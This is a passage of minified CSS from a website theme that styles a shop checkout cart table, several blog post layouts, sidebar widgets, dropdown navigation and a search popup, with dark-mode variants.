0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-size:42px;line-height:60px;font-weight:700}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-style:italic;font-size:18px;line-height:20px}.blog-mainbanner .beans-slider .slick-dots{position:static}.blog-mainbanner .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-mainbanner .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-mainbanner .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#8f8f8f;font-size:14px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 .more{color:#2a2a2a;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .slick-dots{bottom:5px}.blog-post-v1 .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-post-v1 .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-post-v1 .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:first-child{margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}.blog-post-v1 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:20px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:-4px;left:-5px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:400;font-style:italic;font-size:24px;line-height:31px}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:"\"";color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}.blog-post-v1.style2 h2{line-height:37px}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}.blog-post-v1.style2 .box-holder{top:21px;left:24px}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.5% 30px}.dark .blog-post-v1.style5{background:#222}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:105%}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}.post-footer{margin:0 0 3px;overflow:hidden;padding:0 0 17px}.dark .post-footer{border-color:#494949}.post-footer .post-social{float:right;font-size:13px;margin:9px 0 0;line-height:18px;text-transform:uppercase}.post-footer .post-social li{float:left;margin:0 0 0 25px}.post-footer .post-social a{color:#2a2a2a}.post-footer .post-social a:hover{text-decoration:none}.post-footer .post-social a .fa{padding:0 4px 0 0}.dark .post-footer .post-social a{color:#fff}.post-footer .post-social .fa-pinterest{color:#cc2127}.post-footer .post-social .fa-twitter{color:#55acee}.post-footer .post-social .fa-facebook{color:#3b5998}.post-footer .post-tags{float:right}.post-footer .post-tags .title{color:#262626;font-size:14px;font-weight:400;line-height:24px;margin:0 23px 0 0;display:inline-block;vertical-align:middle}.dark .post-footer .post-tags .title{color:#fff}.post-footer .post-tags ul{margin:0;overflow:hidden;display:inline-block;vertical-align:middle}.post-footer .post-tags ul li{float:left;margin:0 6px 3px 0}.post-footer .post-tags ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .post-footer .post-tags ul a{color:#fff;background:#191919}.post-footer .post-tags ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .post-footer .post-tags ul a:hover{color:#fff;background:#191919}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:20px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .slick-dots{bottom:5px}.blog-post-v2 .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-post-v2 .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-post-v2 .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-size:24px;line-height:31px}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:"\"";color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{color:#707070;color:rgba(51,51,51,.7);-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.widget ul li a:before{color:#333;font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;line-height:1em;content:"\f101";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}#woocommerce_widget_cart-2 .widget ul li a:before{display:none}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:12px;font-size:1.2rem;padding:16px 1.5833em}.widget input[type=email],.widget input[type=password],.widget input[type=search],.widget input[type=text],.widget input[type=url],.widget textarea{padding:.375em}.widget-title{color:#333;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget>:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:focus,.widget_calendar tbody a:hover{background-color:#707070;background-color:rgba(51,51,51,.7);color:#fff}.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0;padding-left:5px}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);padding:.7667em 0}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss li:last-child,.widget_rss ul:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:-4px}.widget_rss .rss-date,.widget_rss cite{font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2;opacity:.8}.textwidget>:last-child{margin-bottom:0}.textwidget a:focus,.textwidget a:hover{border-bottom:0}.widget{margin:0 0 30px;padding:0 0 10px;position:relative;border-bottom:2px solid #f3f3f3;padding-left:15px!important}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .slick-dots{position:static}.widget.test-widget .beans-slider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .slick-dots li.slick-active button{background:#2a2a2a}.widget.test-widget .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:15px;height:15px;background:#ddd}.widget.test-widget .beans-slider .slick-dots li button:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}#nav a{-webkit-transition:all .4s ease;transition:all .4s ease}#nav a:hover{text-decoration:none}#nav li{position:relative}#nav li.has-mega-drop{position:static}#nav li.hover>.drop,#nav li:hover>.drop{opacity:1;visibility:visible}#nav li.hover .mega-drop,#nav li:hover .mega-drop{opacity:1;visibility:visible}#nav .drop{left:0;top:100%;opacity:0;width:200px;font-size:12px;visibility:hidden;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop li:hover .drop{display:block}#nav .drop ul{margin:25px 0 0;position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#nav .drop ul:after{top:-2px;left:-1px;right:-1px;height:2px}#nav .drop ul a{color:#8f8f8f;display:block;padding:9px 17px;letter-spacing:0;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop ul a:hover{color:#c9c9c9;background:#333;text-decoration:none}#nav .drop ul a:hover:after{right:9px}#nav .drop ul a:after{top:8px;right:15px;display:none;content:"\f105";position:absolute;font-family:FontAwesome;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop ul li:hover>a{color:#c9c9c9;background:#333;padding:9px 15px 9px 20px}#nav .drop ul li:hover>a:after{right:9px}#nav .drop ul li:hover>.drop{display:block}#nav .drop ul li.has-drop>a:after{display:block}#nav .drop ul li.active>a{color:#c9c9c9;background:#333;padding:9px 5px 9px 20px}#nav .drop ul li.active>a:after{right:9px}#nav .drop .drop{top:-1px;left:198px;display:none}#nav .drop .drop>ul{margin:1px 0 0}#nav .drop .drop .drop{top:-1px;left:199px;display:none}#nav .drop .drop .drop ul{margin:1px 0 0}#nav .mega-drop{top:26px;left:15px;opacity:0;right:15px;font-size:12px;font-weight:400;overflow:hidden;visibility:hidden;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .mega-drop .coll{width:25%;float:left;padding:0 0 10px;position:relative}#nav .mega-drop .coll:after{top:0;width:1px;left:-1px;bottom:-9999px;background:#3a3a3a}#nav .mega-drop .drop-holder{float:left;width:100%;margin:35px 0 0;position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#nav .mega-drop .drop-holder:after{top:-2px;left:-1px;right:-1px;height:2px}#nav .mega-drop .drop-holder a{color:#8f8f8f;display:block;padding:9px 31px;letter-spacing:0;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .mega-drop .drop-holder a:hover{color:#c9c9c9;background:#333;text-decoration:none;padding:9px 15px 9px 40px}#nav .mega-drop .drop-holder li.active a{color:#c9c9c9;background:#333;padding:9px 15px 9px 40px}#nav .mega-drop .title{color:#fff;display:block;font-size:13px;font-weight:600;line-height:20px;padding:10px 30px;letter-spacing:2px}#nav .mega-drop .fa{margin:0 5px 0 0}#nav .nav-top>li{margin:0 0 0 30px}#nav .nav-opener{top:0;left:15px;color:#fff;z-index:9999;display:none;padding:5px 0 0;position:absolute;border-radius:50%;width:38px;height:38px;border:2px solid #fff}#nav .nav-opener .txt{display:none}#nav .nav-opener .fa{margin:0 5px;font-size:18px;display:inline-block;vertical-align:middle}#nav .nav-opener:hover{color:#fff}.search-popup{top:0;left:0;right:0;bottom:0;opacity:0;z-index:9999;position:fixed;visibility:hidden;background:rgba(0,0,0,.9);white-space:nowrap;-webkit-transition:all .4s ease;transition:all .4s ease}.search-popup .holder{display:inline-block;white-space:normal;vertical-align:middle}.search-popup:before{content:"";vertical-align:middle;display:inline-block;height:100%;width:1px;overflow:hidden;margin:0 0 0 -5px}.search-popup .holder{width:100%}.search-popup .close-btn{right:0;width:61px;top:-200px;height:61px;position:absolute;overflow:hidden;text-indent:-9999px;background:#f6f5f4;-webkit-transition:all .4s ease;transition:all .4s ease}.search-popup .close-btn:hover{text-decoration:none}.search-popup .close-btn:after,.search-popup .close-btn:before{top:28px;left:21px;width:21px;height:4px;background:#000;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.search-popup .close-btn:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.search-popup .search-form{position:relative}.search-popup .search-form .search{border:0;margin:0;float:left;width:100%;height:50px;color:#fff;font-size:21px;line-height:30px;padding:0 60px 0 20px;background:0 0;text-transform:capitalize;border:1px solid #fff}.search-popup .submit{right:0;border:0;top:-2px;color:#fff;font-size:30px;position:absolute;background:0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.search-active .search-popup{opacity:1;visibility:visible}#footer,#lancer-footer,.wed-logo{width:100%;overflow:hidden;position:relative}#header .cart-box .cart-list .image img{max-width:100%;display:block;height:auto}.f-blog-social{list-style:none;margin:0;padding:0}.header_over #header:after{opacity:0;background:0 0}#footer.style23 .socialize-holder:before,#footer.style24 .socialize-holder:before,#header .cart-box .cart-drop .cart-holder:after,#header .header-cent:after,#header .header-top:after,#header.style12 #nav:after,#header.style13 .icon-list:after,#header.style13:before,#header.style14 .icon-list:after,#header.style14 .logo:after,#header.style14:before,#header.style23:before,#header.style24:before,#header.style25 .icon-list:after,#header.style25 .logo:after,#header.style25:before,#header.style27:before,#header:after,#lancer-footer .f-social:after,#lancer-footer .footer-bottom:after,#nav .drop ul:after,#nav .mega-drop .coll:after,#nav .mega-drop .drop-holder:after,.search-popup .close-btn:after,.search-popup .close-btn:before,.side-widget h2:after,.social-block.style2:after,.social-block.style3:after,.social-block.style4:after,.socialize-holder .title:after{content:"";position:absolute}#header.style18 #nav .nav-holder:after,#nav7 .nav-holder:after,#nav7:after,.mailing-form2 .form-col:after,.newsletter-form #mc-embedded-subscribe-form:after,.newsletter-form .form-group:after,.newsletter-form:after,.time-nav:after{content:" 